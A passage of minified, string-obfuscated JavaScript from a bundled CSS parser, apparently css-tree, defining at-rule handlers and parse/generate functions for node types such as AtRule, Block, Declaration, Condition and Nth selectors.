V=F(0x1db5),E=F(0x113f),b=F(0x1109),j=F(0x131f),I=F(0x932),g=F(0xd86),k=F(0x1963),W=F(0x13ae),P=F(0x25cc),Y=F(0x1450);const T={'container':V['A'],'font-face':E['A'],'import':b['A'],'layer':j['A'],'media':I['A'],'nest':g['A'],'page':k['A'],'scope':W['A'],'starting-style':P['A'],'supports':Y['A']};},0x131f:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const sd=a2L;return this[sd(0xcdc)](this[sd(0x10a6)]());},'block'(){const sL=a2L;return this[sL(0xa1e)](!0x1);}}};},0x932:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const sx=a2L;return this[sx(0xcdc)](this[sx(0xbac)]());},'block'(E=!0x1){const sQ=a2L;return this[sQ(0xa1e)](E);}}};},0xd86:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const sA=a2L;return this[sA(0xcdc)](this[sA(0x612)]());},'block'(){const sX=a2L;return this[sX(0xa1e)](!0x0);}}};},0x1963:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const sF=a2L;return this[sF(0xcdc)](this[sF(0x612)]());},'block'(){const sn=a2L;return this[sn(0xa1e)](!0x0);}}};},0x13ae:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const sV=a2L;return this[sV(0xcdc)](this[sV(0x67b)]());},'block'(E=!0x1){const sE=a2L;return this[sE(0xa1e)](E);}}};},0x25cc:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude':null,'block'(E=!0x1){const si=a2L;return this[si(0xa1e)](E);}}};},0x1450:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const sb=a2L;return this[sb(0xcdc)](this[sb(0xb45)](sb(0x10f5)));},'block'(E=!0x1){const sj=a2L;return this[sj(0xa1e)](E);}}};},0x1f49:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>j});var V=F(0x1304),E=F(0xd33),b=F(0x791);const j={'generic':!0x0,'cssWideKeywords':V['v'],...E['A'],'node':b};},0x58d:(A,X,F)=>{'use strict';function V(j,s){const ss=a2L;return ss(0xe1f)==typeof s&&/^\s*\|/[ss(0x24c)](s)?ss(0xe1f)==typeof j?j+s:s[ss(0x7e5)](/^\s*\|\s*/,''):s||null;}function E(j,s){const sI=a2L,I=Object[sI(0x466)](null);for(const [g,k]of Object[sI(0xabb)](j))if(k){I[g]={};for(const W of Object[sI(0x872)](k))s[sI(0xc90)](W)&&(I[g][W]=k[W]);}return I;}function b(j,s){const sg=a2L,I={...j};for(const [g,k]of Object[sg(0xabb)](s))switch(g){case sg(0x52d):I[g]=Boolean(k);break;case sg(0xbaa):I[g]=j[g]?[...j[g],...k]:k||[];break;case sg(0xaf0):I[g]={...j[g]};for(const [W,p]of Object[sg(0xabb)](k))I[g][W]=Array[sg(0x10c7)](p)?p:[];break;case sg(0x417):I[g]={...j[g]};for(const [P,Y]of Object[sg(0xabb)](k)){const T=I[g][P]||{},c=I[g][P]={'prelude':T[sg(0xdac)]||null,'descriptors':{...T[sg(0x338)]}};if(Y){c[sg(0xdac)]=Y[sg(0xdac)]?V(c[sg(0xdac)],Y[sg(0xdac)]):c[sg(0xdac)]||null;for(const [w,K]of Object[sg(0xabb)](Y[sg(0x338)]||{}))c[sg(0x338)][w]=K?V(c[sg(0x338)][w],K):null;Object[sg(0x872)](c[sg(0x338)])[sg(0xb38)]||(c[sg(0x338)]=null);}}break;case sg(0x2ac):case sg(0xff8):I[g]={...j[g]};for(const [z,u]of Object[sg(0xabb)](k))I[g][z]=V(I[g][z],u);break;case sg(0x847):case sg(0x9ec):I[g]={...j[g]};for(const [B,G]of Object[sg(0xabb)](k))I[g][B]={...I[g][B],...G};break;case sg(0x6b3):I[g]={...j[g],...k};break;case sg(0x749):case sg(0x1021):I[g]={...j[g],...E(k,[sg(0x7a0)])};break;case sg(0x1043):I[g]={...j[g],...E(k,[sg(0x92c),sg(0x10fb),sg(0x7a0),sg(0x89d),sg(0xa29)])};}return I;}F['d'](X,{'A':()=>b});},0x2320:(A,X,F)=>{'use strict';const sk=a2L;F['d'](X,{'A':()=>I});var V=F(0x80b),E=F(0x25fe),b=F(0x242f),j=F(0x6d7);const I={'parseContext':{'default':sk(0x93e),'stylesheet':sk(0x93e),'atrule':sk(0x2b3),'atrulePrelude'(g){const sW=sk;return this[sW(0x29e)](g[sW(0x749)]?String(g[sW(0x749)]):null);},'mediaQueryList':sk(0xbac),'mediaQuery':sk(0xac8),'condition'(g){const sp=sk;return this[sp(0xb45)](g[sp(0xffa)]);},'rule':sk(0x3eb),'selectorList':sk(0x612),'selector':sk(0x738),'block'(){const sP=sk;return this[sP(0xa1e)](!0x0);},'declarationList':sk(0x4b6),'declaration':sk(0x588),'value':sk(0xde8)},'features':{'supports':{'selector'(){const se=sk;return this[se(0x738)]();}},'container':{'style'(){const so=sk;return this[so(0x588)]();}}},'scope':V,'atrule':E['A'],'pseudo':b['A'],'node':j};},0xe9:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'node':F(0x791)};},0x2162:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>p});var V=F(0x11ac),E=F(0x1766),b=F(0x772),j=F(0x2043),I=F(0x2495),g=F(0x1d09),k=F(0x58d);function W(P){const sY=a2L,Y=(0x0,E['C'])(P),T=(0x0,I['j'])(P),w=(0x0,b['o'])(P),{fromPlainObject:K,toPlainObject:z}=(0x0,j['L'])(T),B={'lexer':null,'createLexer':G=>new g['J'](G,B,B[sY(0x70e)][sY(0x10fb)]),'tokenize':V['qw'],'parse':Y,'generate':w,'walk':T,'find':T[sY(0xe78)],'findLast':T[sY(0x88a)],'findAll':T[sY(0x33f)],'fromPlainObject':K,'toPlainObject':z,'fork'(G){const sT=sY,v=(0x0,k['A'])({},P);return W(sT(0xffd)==typeof G?G(v):(0x0,k['A'])(v,G));}};return B[sY(0x70e)]=new g['J']({'generic':P[sY(0x52d)],'cssWideKeywords':P[sY(0xbaa)],'units':P[sY(0xaf0)],'types':P[sY(0x2ac)],'atrules':P[sY(0x417)],'properties':P[sY(0xff8)],'node':P[sY(0x1043)]},B),B;}const p=P=>W((0x0,k['A'])({},P));},0x1dd3:(A,X,F)=>{'use strict';function V(){const sc=a2L;return this[sc(0xcdc)](this[sc(0xf66)](null,!0x1));}F['d'](X,{'A':()=>V});},0x20a0:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>E});var V=F(0x11ac);function E(){const sw=a2L,i=this[sw(0xfad)]();if(this[sw(0x898)](),i[sw(0x9e5)](this[sw(0x1042)]()),this[sw(0x898)](),this[sw(0x3f2)]===V['A9']){i[sw(0x9e5)](this[sw(0x418)]());const b=this[sw(0x3de)],j=this[sw(0x3b9)]?this[sw(0xde8)](null):this[sw(0xf66)](this[sw(0x92b)],!0x1);if(sw(0xde8)===j[sw(0xfe1)]&&j[sw(0x1158)][sw(0xded)]){for(let s=b-this[sw(0x3de)];s<=0x0;s++)if(this[sw(0x4bf)](s)===V['M$']){j[sw(0x1158)][sw(0x53c)]({'type':sw(0xe57),'loc':null,'value':'\x20'});break;}}i[sw(0x9e5)](j);}return i;}},0x1254:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>I});var V=F(0x2162),E=F(0x1f49),b=F(0x2320),j=F(0xe9);const I=(0x0,V['A'])({...E['A'],...b['A'],...j['A']});},0x1a26:(A,X,F)=>{'use strict';const sG=a2L;F['r'](X),F['d'](X,{'generate':()=>B,'name':()=>w,'parse':()=>z,'structure':()=>K});var V=F(0x11ac);const E=0x2b,b=0x2d,j=0x6e,I=!0x0,k=!0x1;function W(G,v){const sK=a2L;let H=this[sK(0xd08)]+G;const N=this[sK(0x373)](H);for(N!==E&&N!==b||(v&&this[sK(0x710)](sK(0x980)),H++);H<this[sK(0x923)];H++)(0x0,V['yp'])(this[sK(0x373)](H))||this[sK(0x710)](sK(0x650),H);}function P(G){const sz=a2L;return W[sz(0x687)](this,0x0,G);}function Y(G,v){const su=a2L;if(!this[su(0x506)](this[su(0xd08)]+G,v)){let H='';switch(v){case j:H=su(0xb44);break;case b:H=su(0xedb);}this[su(0x710)](H,this[su(0xd08)]+G);}}function T(){const sB=a2L;let G=0x0,v=0x0,H=this[sB(0x3f2)];for(;H===V['M$']||H===V['Mw'];)H=this[sB(0x4bf)](++G);if(H!==V['wN']){if(!this[sB(0x656)](E,G)&&!this[sB(0x656)](b,G))return null;v=this[sB(0x656)](E,G)?E:b;do{H=this[sB(0x4bf)](++G);}while(H===V['M$']||H===V['Mw']);H!==V['wN']&&(this[sB(0xecf)](G),P[sB(0x687)](this,I));}return G>0x0&&this[sB(0xecf)](G),0x0===v&&(H=this[sB(0x373)](this[sB(0xd08)]),H!==E&&H!==b&&this[sB(0x710)](sB(0x46e))),P[sB(0x687)](this,0x0!==v),v===b?'-'+this[sB(0x6de)](V['wN']):this[sB(0x6de)](V['wN']);}const w=sG(0xfdb),K={'a':[String,null],'b':[String,null]};function z(){const sv=sG,G=this[sv(0xd08)];let v=null,H=null;if(this[sv(0x3f2)]===V['wN'])P[sv(0x687)](this,k),H=this[sv(0x6de)](V['wN']);else{if(this[sv(0x3f2)]===V['Vy']&&this[sv(0x506)](this[sv(0xd08)],b))switch(v='-1',Y[sv(0x687)](this,0x1,j),this[sv(0x923)]-this[sv(0xd08)]){case 0x2:this[sv(0xb6a)](),H=T[sv(0x687)](this);break;case 0x3:Y[sv(0x687)](this,0x2,b),this[sv(0xb6a)](),this[sv(0x898)](),P[sv(0x687)](this,I),H='-'+this[sv(0x6de)](V['wN']);break;default:Y[sv(0x687)](this,0x2,b),W[sv(0x687)](this,0x3,I),this[sv(0xb6a)](),H=this[sv(0x10ad)](G+0x2);}else{if(this[sv(0x3f2)]===V['Vy']||this[sv(0x656)](E)&&this[sv(0x4bf)](0x1)===V['Vy']){let N=0x0;switch(v='1',this[sv(0x656)](E)&&(N=0x1,this[sv(0xb6a)]()),Y[sv(0x687)](this,0x0,j),this[sv(0x923)]-this[sv(0xd08)]){case 0x1:this[sv(0xb6a)](),H=T[sv(0x687)](this);break;case 0x2:Y[sv(0x687)](this,0x1,b),this[sv(0xb6a)](),this[sv(0x898)](),P[sv(0x687)](this,I),H='-'+this[sv(0x6de)](V['wN']);break;default:Y[sv(0x687)](this,0x1,b),W[sv(0x687)](this,0x2,I),this[sv(0xb6a)](),H=this[sv(0x10ad)](G+N+0x1);}}else{if(this[sv(0x3f2)]===V['fg']){const y=this[sv(0x373)](this[sv(0xd08)]),D=y===E||y===b;let M=this[sv(0xd08)]+D;for(;M<this[sv(0x923)]&&(0x0,V['yp'])(this[sv(0x373)](M));M++);M===this[sv(0xd08)]+D&&this[sv(0x710)](sv(0x650),this[sv(0xd08)]+D),Y[sv(0x687)](this,M-this[sv(0xd08)],j),v=this[sv(0x385)](G,M),M+0x1===this[sv(0x923)]?(this[sv(0xb6a)](),H=T[sv(0x687)](this)):(Y[sv(0x687)](this,M-this[sv(0xd08)]+0x1,b),M+0x2===this[sv(0x923)]?(this[sv(0xb6a)](),this[sv(0x898)](),P[sv(0x687)](this,I),H='-'+this[sv(0x6de)](V['wN'])):(W[sv(0x687)](this,M-this[sv(0xd08)]+0x2,I),this[sv(0xb6a)](),H=this[sv(0x10ad)](M+0x1)));}else this[sv(0x710)]();}}}return null!==v&&v[sv(0x373)](0x0)===E&&(v=v[sv(0x98d)](0x1)),null!==H&&H[sv(0x373)](0x0)===E&&(H=H[sv(0x98d)](0x1)),{'type':sv(0xfdb),'loc':this[sv(0x9a4)](G,this[sv(0xd08)]),'a':v,'b':H};}function B(G){const sH=sG;if(G['a']){const v=('+1'===G['a']||'1'===G['a']?'n':'-1'===G['a']&&'-n')||G['a']+'n';if(G['b']){const H='-'===G['b'][0x0]||'+'===G['b'][0x0]?G['b']:'+'+G['b'];this[sH(0x3a1)](v+H);}else this[sH(0x3a1)](v);}else this[sH(0x3a1)](G['b']);}},0xdc2:(A,X,F)=>{'use strict';const sl=a2L;F['r'](X),F['d'](X,{'generate':()=>W,'name':()=>j,'parse':()=>k,'structure':()=>g,'walkContext':()=>I});var V=F(0x11ac);function E(){const sf=a2L;return this[sf(0xf66)](this[sf(0xfb5)],!0x0);}function b(){const sa=a2L;for(let p,P=0x1;p=this[sa(0x4bf)](P);P++){if(p===V['Q0'])return!0x0;if(p===V['X6']||p===V['zu'])return!0x1;}return!0x1;}const j=sl(0x2b3),I=sl(0x749),g={'name':String,'prelude':[sl(0x29e),sl(0xf66),null],'block':[sl(0xa1e),null]};function k(p=!0x1){const sN=sl,P=this[sN(0xd08)];let Y,T,w=null,K=null;switch(this[sN(0x8e6)](V['zu']),Y=this[sN(0x10ad)](P+0x1),T=Y[sN(0xbbc)](),this[sN(0x898)](),!0x1===this[sN(0xfc6)]&&this[sN(0x3f2)]!==V['X6']&&this[sN(0x3f2)]!==V['Qq']&&(w=this[sN(0xd8b)]?this[sN(0x747)](this[sN(0x29e)][sN(0xb81)](this,Y,p),E):E[sN(0x687)](this,this[sN(0x3de)]),this[sN(0x898)]()),this[sN(0x3f2)]){case V['Qq']:this[sN(0xb6a)]();break;case V['X6']:K=hasOwnProperty[sN(0x687)](this[sN(0x749)],T)&&sN(0xffd)==typeof this[sN(0x749)][T][sN(0x10ac)]?this[sN(0x749)][T][sN(0x10ac)][sN(0x687)](this,p):this[sN(0xa1e)](b[sN(0x687)](this));}return{'type':sN(0x2b3),'loc':this[sN(0x9a4)](P,this[sN(0xd08)]),'name':Y,'prelude':w,'block':K};}function W(p){const sy=sl;this[sy(0x3d7)](V['zu'],'@'+p[sy(0x92c)]),null!==p[sy(0xdac)]&&this[sy(0x1043)](p[sy(0xdac)]),p[sy(0x10ac)]?this[sy(0x1043)](p[sy(0x10ac)]):this[sy(0x3d7)](V['Qq'],';');}},0x1a05:(A,X,F)=>{'use strict';const sD=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>E,'parse':()=>I,'structure':()=>j,'walkContext':()=>b});var V=F(0x11ac);const E=sD(0x29e),b=sD(0xd97),j={'children':[[]]};function I(k){const sr=sD;let W=null;return null!==k&&(k=k[sr(0xbbc)]()),this[sr(0x898)](),W=hasOwnProperty[sr(0x687)](this[sr(0x749)],k)&&sr(0xffd)==typeof this[sr(0x749)][k][sr(0xdac)]?this[sr(0x749)][k][sr(0xdac)][sr(0x687)](this):this[sr(0x7bf)](this[sr(0x847)][sr(0x29e)]),this[sr(0x898)](),!0x0!==this[sr(0xfc6)]&&this[sr(0x3f2)]!==V['X6']&&this[sr(0x3f2)]!==V['Qq']&&this[sr(0x710)](sr(0x7ca)),{'type':sr(0x29e),'loc':this[sr(0xdb4)](W),'children':W};}function g(k){const sM=sD;this[sM(0x1158)](k);}},0x578:(A,X,F)=>{'use strict';const sU=a2L;F['r'](X),F['d'](X,{'generate':()=>z,'name':()=>T,'parse':()=>K,'structure':()=>w});var V=F(0x11ac);const E=0x24,b=0x2a,j=0x3d,I=0x5e,k=0x7c,W=0x7e;function P(){const sq=a2L;this[sq(0xfc6)]&&this[sq(0x710)](sq(0xb3e));const B=this[sq(0xd08)];let G=!0x1;return this[sq(0x656)](b)?(G=!0x0,this[sq(0xb6a)]()):this[sq(0x656)](k)||this[sq(0x8e6)](V['Vy']),this[sq(0x656)](k)?this[sq(0x373)](this[sq(0xd08)]+0x1)!==j?(this[sq(0xb6a)](),this[sq(0x8e6)](V['Vy'])):G&&this[sq(0x710)](sq(0x30a),this[sq(0x923)]):G&&this[sq(0x710)](sq(0x4c9)),{'type':sq(0x1042),'loc':this[sq(0x9a4)](B,this[sq(0xd08)]),'name':this[sq(0x10ad)](B)};}function Y(){const st=a2L,B=this[st(0xd08)],G=this[st(0x373)](B);return G!==j&&G!==W&&G!==I&&G!==E&&G!==b&&G!==k&&this[st(0x710)](st(0x6be)),this[st(0xb6a)](),G!==j&&(this[st(0x656)](j)||this[st(0x710)](st(0xab0)),this[st(0xb6a)]()),this[st(0x10ad)](B);}const T=sU(0xe47),w={'name':sU(0x1042),'matcher':[String,null],'value':[sU(0x41a),sU(0x1042),null],'flags':[String,null]};function K(){const sR=sU,B=this[sR(0xd08)];let G,v=null,H=null,f=null;return this[sR(0x8e6)](V['hk']),this[sR(0x898)](),G=P[sR(0x687)](this),this[sR(0x898)](),this[sR(0x3f2)]!==V['Oh']&&(this[sR(0x3f2)]!==V['Vy']&&(v=Y[sR(0x687)](this),this[sR(0x898)](),H=this[sR(0x3f2)]===V['Qf']?this[sR(0x41a)]():this[sR(0x1042)](),this[sR(0x898)]()),this[sR(0x3f2)]===V['Vy']&&(f=this[sR(0x6de)](V['Vy']),this[sR(0x898)]())),this[sR(0x8e6)](V['Oh']),{'type':sR(0xe47),'loc':this[sR(0x9a4)](B,this[sR(0xd08)]),'name':G,'matcher':v,'value':H,'flags':f};}function z(B){const sC=sU;this[sC(0x3d7)](V['_i'],'['),this[sC(0x1043)](B[sC(0x92c)]),null!==B[sC(0x113b)]&&(this[sC(0x3a1)](B[sC(0x113b)]),this[sC(0x1043)](B[sC(0xa4f)])),null!==B[sC(0xe69)]&&this[sC(0x3d7)](V['Vy'],B[sC(0xe69)]),this[sC(0x3d7)](V['_i'],']');}},0x39c:(A,X,F)=>{'use strict';const sm=a2L;F['r'](X),F['d'](X,{'generate':()=>T,'name':()=>k,'parse':()=>Y,'structure':()=>P,'walkContext':()=>W});var V=F(0x11ac);const E=0x26;function b(){const sJ=a2L;return this[sJ(0xf66)](null,!0x0);}function j(){const sh=a2L;return this[sh(0x747)](this[sh(0x3eb)],b);}function I(){const sO=a2L;return this[sO(0xf66)](this[sO(0x7d9)],!0x0);}function g(){const sS=a2L;if(this[sS(0x3f2)]===V['Qq'])return I[sS(0x687)](this,this[sS(0x3de)]);const w=this[sS(0x747)](this[sS(0x588)],I);return this[sS(0x3f2)]===V['Qq']&&this[sS(0xb6a)](),w;}const k=sm(0xa1e),W=sm(0x10ac),P={'children':[[sm(0x2b3),sm(0x3eb),sm(0x588)]]};function Y(w){const sZ=sm,K=w?g:j,z=this[sZ(0xd08)];let B=this[sZ(0xfad)]();this[sZ(0x8e6)](V['X6']);G:for(;!this[sZ(0xfc6)];)switch(this[sZ(0x3f2)]){case V['Q0']:break G;case V['M$']:case V['Mw']:this[sZ(0xb6a)]();break;case V['zu']:B[sZ(0x9e5)](this[sZ(0x747)](this[sZ(0x2b3)][sZ(0xb81)](this,w),b));break;default:w&&this[sZ(0x656)](E)?B[sZ(0x9e5)](j[sZ(0x687)](this)):B[sZ(0x9e5)](K[sZ(0x687)](this));}return this[sZ(0xfc6)]||this[sZ(0x8e6)](V['Q0']),{'type':sZ(0xa1e),'loc':this[sZ(0x9a4)](z,this[sZ(0xd08)]),'children':B};}function T(w){const I0=sm;this[I0(0x3d7)](V['X6'],'{'),this[I0(0x1158)](w,K=>{const I1=I0;I1(0x588)===K[I1(0xfe1)]&&this[I1(0x3d7)](V['Qq'],';');}),this[I0(0x3d7)](V['Q0'],'}');}},0x23c0:(A,X,F)=>{'use strict';const I2=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=I2(0x10c1),b={'children':[[]]};function j(g,k){const I3=I2,W=this[I3(0xd08)];let p=null;return this[I3(0x8e6)](V['hk']),p=g[I3(0x687)](this,k),this[I3(0xfc6)]||this[I3(0x8e6)](V['Oh']),{'type':I3(0x10c1),'loc':this[I3(0x9a4)](W,this[I3(0xd08)]),'children':p};}function I(g){const I4=I2;this[I4(0x3d7)](V['_i'],'['),this[I4(0x1158)](g),this[I4(0x3d7)](V['_i'],']');}},0x2305:(A,X,F)=>{'use strict';const I5=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=I5(0x856),b=[];function j(){const I6=I5,g=this[I6(0xd08)];return this[I6(0x8e6)](V['zG']),{'type':I6(0x856),'loc':this[I6(0x9a4)](g,this[I6(0xd08)])};}function I(){const I7=I5;this[I7(0x3d7)](V['zG'],I7(0xdb5));}},0x631:(A,X,F)=>{'use strict';const I8=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=I8(0xc92),b=[];function j(){const I9=I8,g=this[I9(0xd08)];return this[I9(0x8e6)](V['lh']),{'type':I9(0xc92),'loc':this[I9(0x9a4)](g,this[I9(0xd08)])};}function I(){const Id=I8;this[Id(0x3d7)](V['lh'],Id(0x3c1));}},0x41c:(A,X,F)=>{'use strict';const IL=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac);const E=0x2e,b=IL(0x4c7),j={'name':String};function I(){const Ix=IL;return this[Ix(0x35d)](E),{'type':Ix(0x4c7),'loc':this[Ix(0x9a4)](this[Ix(0xd08)]-0x1,this[Ix(0x923)]),'name':this[Ix(0x6de)](V['Vy'])};}function g(k){const IQ=IL;this[IQ(0x3d7)](V['_i'],'.'),this[IQ(0x3d7)](V['Vy'],k[IQ(0x92c)]);}},0x92b:(A,X,F)=>{'use strict';const IA=a2L;F['r'](X),F['d'](X,{'generate':()=>p,'name':()=>g,'parse':()=>W,'structure':()=>k});var V=F(0x11ac);const E=0x2b,b=0x2f,j=0x3e,I=0x7e,g=IA(0xf49),k={'name':String};function W(){const IX=IA,P=this[IX(0xd08)];let Y;switch(this[IX(0x3f2)]){case V['M$']:Y='\x20';break;case V['_i']:switch(this[IX(0x373)](this[IX(0xd08)])){case j:case E:case I:this[IX(0xb6a)]();break;case b:this[IX(0xb6a)](),this[IX(0x10bb)](IX(0x512)),this[IX(0x35d)](b);break;default:this[IX(0x710)](IX(0xf00));}Y=this[IX(0x10ad)](P);}return{'type':IX(0xf49),'loc':this[IX(0x9a4)](P,this[IX(0xd08)]),'name':Y};}function p(P){const IF=IA;this[IF(0x3a1)](P[IF(0x92c)]);}},0x1334:(A,X,F)=>{'use strict';const In=a2L;F['r'](X),F['d'](X,{'generate':()=>k,'name':()=>j,'parse':()=>g,'structure':()=>I});var V=F(0x11ac);const E=0x2a,b=0x2f,j=In(0xb79),I={'value':String};function g(){const IV=In,W=this[IV(0xd08)];let p=this[IV(0x923)];return this[IV(0x8e6)](V['Mw']),p-W+0x2>=0x2&&this[IV(0x373)](p-0x2)===E&&this[IV(0x373)](p-0x1)===b&&(p-=0x2),{'type':IV(0xb79),'loc':this[IV(0x9a4)](W,this[IV(0xd08)]),'value':this[IV(0x385)](W+0x2,p)};}function k(W){const IE=In;this[IE(0x3d7)](V['Mw'],'/*'+W[IE(0xa4f)]+'*/');}},0xcbc:(A,X,F)=>{'use strict';const Ii=a2L;F['r'](X),F['d'](X,{'generate':()=>W,'name':()=>b,'parse':()=>k,'structure':()=>j});var V=F(0x11ac);const E=new Set([V['Qx'],V['no'],V['LT']]),b=Ii(0xb45),j={'kind':String,'children':[[Ii(0x1042),Ii(0x6af),Ii(0x87b),Ii(0x10e5),Ii(0xebe)]]};function I(p){const Ib=Ii;return this[Ib(0x80c)](0x1)===V['Vy']&&E[Ib(0xd79)](this[Ib(0x80c)](0x2))?this[Ib(0x6af)](p):this[Ib(0x10e5)](p);}const g={'media':I,'container':I,'supports'(){const Ij=Ii;return this[Ij(0xebe)]();}};function k(p=Ii(0xba8)){const Is=Ii,P=this[Is(0xfad)]();w:for(;!this[Is(0xfc6)];)switch(this[Is(0x3f2)]){case V['Mw']:case V['M$']:this[Is(0xb6a)]();continue;case V['Vy']:P[Is(0x9e5)](this[Is(0x1042)]());break;case V['AJ']:{let Y=this[Is(0x747)](()=>g[p][Is(0x687)](this,p),()=>null);Y||(Y=this[Is(0x747)](()=>{const II=Is;this[II(0x8e6)](V['AJ']);const T=this[II(0xb45)](p);return this[II(0x8e6)](V['no']),T;},()=>this[Is(0xe13)](p))),P[Is(0x9e5)](Y);break;}case V['zt']:{let T=this[Is(0x747)](()=>this[Is(0x87b)](p),()=>null);T||(T=this[Is(0xe13)](p)),P[Is(0x9e5)](T);break;}default:break w;}return P[Is(0xded)]&&this[Is(0x710)](Is(0xddb)),{'type':Is(0xb45),'loc':this[Is(0xdb4)](P),'kind':p,'children':P};}function W(p){const Ig=Ii;p[Ig(0x1158)][Ig(0xbbb)](P=>{const Ik=Ig;Ik(0xb45)===P[Ik(0xfe1)]?(this[Ik(0x3d7)](V['AJ'],'('),this[Ik(0x1043)](P),this[Ik(0x3d7)](V['no'],')')):this[Ik(0x1043)](P);});}},0x23d:(A,X,F)=>{'use strict';const Ie=a2L;F['r'](X),F['d'](X,{'generate':()=>M,'name':()=>G,'parse':()=>D,'structure':()=>N,'walkContext':()=>H});var V=F(0xc8c),E=F(0x11ac);const j=0x21,I=0x23,k=0x24,W=0x26,P=0x2a,Y=0x2b,T=0x2f;function K(){const IW=a2L;return this[IW(0xf66)](this[IW(0x92b)],!0x0);}function z(){const Ip=a2L;return this[Ip(0xf66)](this[Ip(0x92b)],!0x1);}function B(){const IP=a2L,R=this[IP(0x3de)],C=this[IP(0xde8)]();return IP(0xf66)!==C[IP(0xfe1)]&&!0x1===this[IP(0xfc6)]&&this[IP(0x3f2)]!==E['Qq']&&!0x1===this[IP(0x656)](j)&&!0x1===this[IP(0x459)](R)&&this[IP(0x710)](),C;}const G=Ie(0x588),H=Ie(0x1009),N={'important':[Boolean,String],'property':String,'value':[Ie(0xde8),Ie(0xf66)]};function D(){const Io=Ie,R=this[Io(0xd08)],C=this[Io(0x3de)],J=q[Io(0x687)](this),O=(0x0,V['vs'])(J),S=O?this[Io(0x3b9)]:this[Io(0xc99)],Z=O?z:K;let d0,d1=!0x1;this[Io(0x898)](),this[Io(0x8e6)](E['Qx']);const d2=this[Io(0x3de)];if(O||this[Io(0x898)](),d0=S?this[Io(0x747)](B,Z):Z[Io(0x687)](this,this[Io(0x3de)]),O&&Io(0xde8)===d0[Io(0xfe1)]&&d0[Io(0x1158)][Io(0xded)]){for(let d3=d2-this[Io(0x3de)];d3<=0x0;d3++)if(this[Io(0x4bf)](d3)===E['M$']){d0[Io(0x1158)][Io(0x53c)]({'type':Io(0xe57),'loc':null,'value':'\x20'});break;}}return this[Io(0x656)](j)&&(d1=U[Io(0x687)](this),this[Io(0x898)]()),!0x1===this[Io(0xfc6)]&&this[Io(0x3f2)]!==E['Qq']&&!0x1===this[Io(0x459)](C)&&this[Io(0x710)](),{'type':Io(0x588),'loc':this[Io(0x9a4)](R,this[Io(0xd08)]),'important':d1,'property':J,'value':d0};}function M(R){const IY=Ie;this[IY(0x3d7)](E['Vy'],R[IY(0x1162)]),this[IY(0x3d7)](E['Qx'],':'),this[IY(0x1043)](R[IY(0xa4f)]),R[IY(0xada)]&&(this[IY(0x3d7)](E['_i'],'!'),this[IY(0x3d7)](E['Vy'],!0x0===R[IY(0xada)]?IY(0xada):R[IY(0xada)]));}function q(){const IT=Ie,R=this[IT(0xd08)];if(this[IT(0x3f2)]===E['_i'])switch(this[IT(0x373)](this[IT(0xd08)])){case P:case k:case Y:case I:case W:this[IT(0xb6a)]();break;case T:this[IT(0xb6a)](),this[IT(0x656)](T)&&this[IT(0xb6a)]();}return this[IT(0x3f2)]===E['Vw']?this[IT(0x8e6)](E['Vw']):this[IT(0x8e6)](E['Vy']),this[IT(0x10ad)](R);}function U(){const Ic=Ie;this[Ic(0x8e6)](E['_i']),this[Ic(0x898)]();const R=this[Ic(0x6de)](E['Vy']);return Ic(0xada)===R||R;}},0x201:(A,X,F)=>{'use strict';const IK=a2L;F['r'](X),F['d'](X,{'generate':()=>k,'name':()=>j,'parse':()=>g,'structure':()=>I});var V=F(0x11ac);const E=0x26;function b(){const Iw=a2L;return this[Iw(0xf66)](this[Iw(0x7d9)],!0x0);}const j=IK(0x4b6),I={'children':[[IK(0x588),IK(0x2b3),IK(0x3eb)]]};function g(){const Iz=IK,W=this[Iz(0xfad)]();for(;!this[Iz(0xfc6)];)switch(this[Iz(0x3f2)]){case V['M$']:case V['Mw']:case V['Qq']:this[Iz(0xb6a)]();break;case V['zu']:W[Iz(0x9e5)](this[Iz(0x747)](this[Iz(0x2b3)][Iz(0xb81)](this,!0x0),b));break;default:this[Iz(0x656)](E)?W[Iz(0x9e5)](this[Iz(0x747)](this[Iz(0x3eb)],b)):W[Iz(0x9e5)](this[Iz(0x747)](this[Iz(0x588)],b));}return{'type':Iz(0x4b6),'loc':this[Iz(0xdb4)](W),'children':W};}function k(W){const Iu=IK;this[Iu(0x1158)](W,p=>{const IB=Iu;IB(0x588)===p[IB(0xfe1)]&&this[IB(0x3d7)](V['Qq'],';');});}},0x1fa5:(A,X,F)=>{'use strict';const IG=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=IG(0xe92),b={'value':String,'unit':String};function j(){const Iv=IG,g=this[Iv(0xd08)],k=this[Iv(0x34a)](V['fg']);return{'type':Iv(0xe92),'loc':this[Iv(0x9a4)](g,this[Iv(0xd08)]),'value':k,'unit':this[Iv(0x385)](g+k[Iv(0xb38)],this[Iv(0xd08)])};}function I(g){const IH=IG;this[IH(0x3d7)](V['fg'],g[IH(0xa4f)]+g[IH(0x339)]);}},0xe8b:(A,X,F)=>{'use strict';const If=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac);const 